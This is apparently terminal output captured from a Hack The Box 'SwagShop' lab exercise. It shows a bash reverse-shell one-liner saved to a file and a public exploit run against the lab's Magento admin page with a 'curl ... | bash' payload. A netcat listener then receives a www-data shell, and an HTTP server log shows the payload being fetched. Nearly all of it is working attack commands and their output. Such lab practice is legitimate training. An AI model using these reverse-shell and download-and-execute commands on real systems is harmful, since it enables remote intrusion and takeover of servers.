 ┌──(kali㉿kali)-[~/HTB/SwagShop]
└─$ cat shell
bash -i >& /dev/tcp/10.10.14.4/3333 0>&1
┌──(kali㉿kali)-[~/HTB/SwagShop]
└─$ python2 37811 "http://10.10.10.140/index.php/admin/" "curl 10.10.1
4.4:8000/shell | bash"
£22.00
£22.00
┌──(kali㉿kali)-[~/HTB/SwagShop]
└─$ nc -lvnp 3333
listening on [any] 3333 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.140] 48620
bash: cannot set terminal process group (1380): Inappropriate ioctl for device
bash: no job control in this shell
www-data@swagshop:/var/www/html$
3: kali@kali: ~/HTB/SwagShop
┌──(kali㉿kali)-[~/HTB/SwagShop]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.140 - - [28/Feb/2023 14:55:51] "GET /shell HTTP/1.1" 200 -